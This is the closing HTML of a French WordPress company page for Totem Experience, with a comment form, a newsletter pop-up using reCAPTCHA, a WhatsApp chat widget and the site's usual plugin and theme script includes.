         <div id="comments" class="comments-area">
   
   
   	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=1311#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="http://totem-experience.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1311' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
      </div>
   </div>
         </div>

</div>
<footer id="footer" class="fixed">
      

      <div class="lower-footer">
          <div class="container">
             <div class="pull-left">
               <span>Copyright Totem Experience 2017 ©. All rights reserved.</span>
            </div>
            <div class="pull-right">
                           </div>
         </div>
      </div>
</footer>
            <div class="back-to-top">
         <i class="fa fa-angle-up"></i>
      </div>
<div id="pum-3606" class="pum pum-overlay pum-theme-3600 pum-theme-hello-box popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:3606,&quot;slug&quot;:&quot;inscription-nl-groupe-totem&quot;,&quot;theme_id&quot;:3600,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3606&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3606&quot;],&quot;delay&quot;:&quot;600&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;400px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;20&quot;,&quot;position_right&quot;:&quot;20&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;200&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_3606">

	<div id="popmake-3606" class="pum-container popmake theme-3600 size-custom pum-position-fixed">

				

							<div id="pum_popup_title_3606" class="pum-title popmake-title">
				Envie de rester informé.e ?			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='http://totem-experience.com/wp-content/uploads/2016/01/Capture-d’écran-2016-02-06-à-22.07.16.png'><img width="610" height="356" src="http://totem-experience.com/wp-content/uploads/2016/01/Capture-d’écran-2016-02-06-à-22.07.16.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a></p>
<p>Inscrivez-vous à notre newsletter :</p>
<p>&nbsp;</p>
					<script type="text/javascript">
						var gCaptchaSibWidget;
                        var onloadSibCallbackInvisible = function () {

                            var element = document.getElementsByClassName('sib-default-btn');
                            var countInvisible = 0;
                            var indexArray = [];
                            jQuery('.sib-default-btn').each(function (index, el) {
                                if ((jQuery(el).attr('id') == "invisible")) {
                                    indexArray[countInvisible] = index;
                                    countInvisible++
                                }
                            });

                            jQuery('.invi-recaptcha').each(function (index, el) {
                                grecaptcha.render(element[indexArray[index]], {
                                    'sitekey': jQuery(el).attr('data-sitekey'),
                                    'callback': sibVerifyCallback,
                                });
                            });
                        };
					</script>
					                <script src="https://www.google.com/recaptcha/api.js?onload=onloadSibCallbackInvisible&render=explicit" async defer></script>
							<form id="sib_signup_form_2" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="http://totem-experience.com/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="2">
                <input type="hidden" name="sib_form_alert_notice" value="Remplissez ce champ s’il vous plaît">
                <input type="hidden" name="sib_security" value="170ee8566b">
				<div class="sib_signup_box_inside_2">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                                            <div id="sib_captcha_invisible" class="invi-recaptcha" data-sitekey=""></div>
                    					<p class="sib-NOM-area"> 
    <label class="sib-NOM-area">Nom*</label> 
    <input type="text" class="sib-NOM-area" name="NOM" required="required"> 
</p>
<p class="sib-PRENOM-area"> 
    <label class="sib-PRENOM-area">Prénom*</label> 
    <input type="text" class="sib-PRENOM-area" name="PRENOM" required="required"> 
</p>
<p class="sib-email-area">
    Adresse e-mail*
    <input type="email" class="sib-email-area" name="email" required="required">
</p>
<p>
    <input type="submit" id="invisible" class="sib-default-btn" value="Je m'inscris !">
</p>
				</div>
			</form>
			<style>
				form#sib_signup_form_2 { padding: 5px; -moz-box-sizing:border-box; -webkit-box-sizing: border-box; box-sizing: border-box; } form#sib_signup_form_2 input[type=text],form#sib_signup_form_2 input[type=email], form#sib_signup_form_2 select { width: 100%; border: 1px solid #bbb; height: auto; margin: 5px 0 0 0; } form#sib_signup_form_2 .sib-default-btn { margin: 5px 0; padding: 6px 12px; color:#fff; background-color: #b5d400; border-color: #2E2E2E; font-size: 14px; font-weight:400; line-height: 1.4285; text-align: center; cursor: pointer; vertical-align: middle; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; white-space: normal; border:1px solid transparent; border-radius: 3px; } form#sib_signup_form_2 .sib-default-btn:hover { background-color: #444; } form#sib_signup_form_2 p{ margin: 10px 0 0 0; }form#sib_signup_form_2 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_2 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_2 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_2 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                          <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                          </div>
                        </div>
                    </div>
                </div>
                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                </button>
                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                </button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div><div id="qlwapp" class="qlwapp-free qlwapp-button qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
		
		<a class="qlwapp-toggle" data-action="open" data-phone="2250798689078" data-message="Bonjour !" href="javascript:void(0);" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">Comment puis-je vous aider ?</span>
					</a>
	</div>
</div>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/sellsy/libs/intl-tel-input/build/js/intlTelInput.js?ver=6.1.9' id='sellsy-libs-intl-tel-input-js-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/sellsy/js/front.js?ver=6.1.9' id='sellsy-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/totem-experience.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/team-free/src/Frontend/js/swiper.min.js?ver=2.2.10' id='team-free-swiper-js'></script>
<script type='text/javascript' id='team-free-js-extra'>
/* <![CDATA[ */
var TeamFreeGbScript = {"loodScript":"http:\/\/totem-experience.com\/wp-content\/plugins\/team-free\/src\/Frontend\/js\/script.js","path":"http:\/\/totem-experience.com\/wp-content\/plugins\/team-free\/","url":"http:\/\/totem-experience.com\/wp-admin\/post-new.php?post_type=sptp_generator","shortCodeList":[{"id":3454,"title":"Totem Experience Group"}]};
var sptp_vars = {"ajax_url":"http:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","nonce":"237d36a948","not_found":" No result found "};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/team-free/src/Frontend/js/script.js?ver=2.2.10' id='team-free-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"http:\/\/totem-experience.com\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.2.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"http:\/\/totem-experience.com\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_f44e9daa4a3925bfb2668f248d68a8a5"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.2.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/social-warfare/js/script.min.js?ver=2.3.5' id='social_warfare_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/themes/incubator/core/assets/js/bootstrap.min.js?ver=6.1.9' id='bootstrapjs-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/themes/incubator/core/assets/js/SmoothScroll.js?ver=6.1.9' id='keydesign-smooth-scroll-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/themes/incubator/core/assets/js/scripts.js?ver=6.1.9' id='keydesign-scripts-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=5cf11c421167aee95e6c' id='qlwapp-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.1","pm_dir_url":"http:\/\/totem-experience.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"http:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","restapi":"http:\/\/totem-experience.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3597","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"http:\/\/totem-experience.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"http:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3606":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3606"],"delay":"600"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3606","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3600","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"400px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"200","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right bottom","position_top":"100","position_bottom":"20","position_left":"0","position_right":"20","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":3606,"slug":"inscription-nl-groupe-totem"}};
/* ]]> */
</script>
<script type='text/javascript' src='//totem-experience.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1681214776&#038;ver=1.18.1' id='popup-maker-site-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
        <script>
            (function($) {
                if (!$) {
                    return;
                }

                // Previously we added this code on Elementor pages only,
                // but sometimes Lightbox enabled globally and it still conflicting with our galleries.
                // if (!$('.elementor-page').length) {
                //     return;
                // }

                function addDataAttribute($items) {
                    $items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
                        if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
                            this.dataset.elementorOpenLightbox = 'no';
                        }
                    });
                }

                $(document).on('init.vpf', function(event, vpObject) {
                    if ('vpf' !== event.namespace) {
                        return;
                    }

                    addDataAttribute(vpObject.$item);
                });
                $(document).on('addItems.vpf', function(event, vpObject, $items) {
                    if ('vpf' !== event.namespace) {
                        return;
                    }

                    addDataAttribute($items);
                });
            })(window.jQuery);
        </script>
        <script type="text/javascript">var swpClickTracking = false; var swp_nonce = "b760e7e7d2";</script></body>
</html>
